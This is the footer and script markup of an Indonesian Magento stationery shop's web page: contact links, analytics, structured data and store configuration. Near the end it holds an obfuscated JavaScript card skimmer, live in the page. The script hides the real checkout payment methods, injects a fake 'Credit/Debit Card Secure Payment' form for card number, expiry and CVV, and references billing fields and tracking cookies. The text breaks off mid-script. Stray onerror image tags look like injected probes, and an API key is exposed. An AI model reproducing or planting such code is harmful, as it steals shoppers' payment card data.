</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(71);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NBFZZB""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.peralatanstationerykantor.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SS9VE7PVZ4');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 17,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-7"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":17,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SS9VE7PVZ4"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.peralatanstationerykantor.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.peralatanstationerykantor.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.peralatanstationerykantor.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.peralatanstationerykantor.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.peralatanstationerykantor.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.peralatanstationerykantor.com\/daftar-harga-atk-3m-scotch-tape","name":"alattulis.biz.id - daftar harga 3m Scotch"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.peralatanstationerykantor.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.peralatanstationerykantor.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.peralatanstationerykantor.com\/","minicartMaxItemsVisible":5,"websiteId":"17","maxItemsToDisplay":10,"storeId":"17","storeGroupId":"17","customerLoginUrl":"https:\/\/www.peralatanstationerykantor.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vZGFmdGFyLWhhcmdhLWF0ay0zbS1zY290Y2gtdGFwZQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.peralatanstationerykantor.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769598841}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatanstationerykantor.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbX